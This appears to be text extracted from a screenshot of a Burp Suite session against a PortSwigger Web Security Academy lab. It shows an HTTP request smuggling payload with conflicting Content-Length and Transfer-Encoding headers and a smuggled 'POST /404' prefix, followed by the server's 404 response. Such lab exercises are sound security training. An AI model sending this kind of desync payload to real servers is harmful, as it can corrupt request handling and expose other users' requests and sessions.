 1 POST / HTTP/1.1\r \n
2 Host: 0abc00760353b2c5800eee1b000c007e.web-security-academy.net\r \n
3 Content-Type: application/x-www-form-urlencoded\r \n
4 Content-Length: 34\r \n
5 Transfer-Encoding: chunked\r \n
6 \r \n
7 1\r \n
8 a\r \n
9 0\r \n
10 \r \n
11 POST /404 HTTP/1.1\r \n
12 S:
Search
0 highlights
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=79vxDO9JBElFzEo7SASI2SN1eiInt6f7; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Search
0 highlights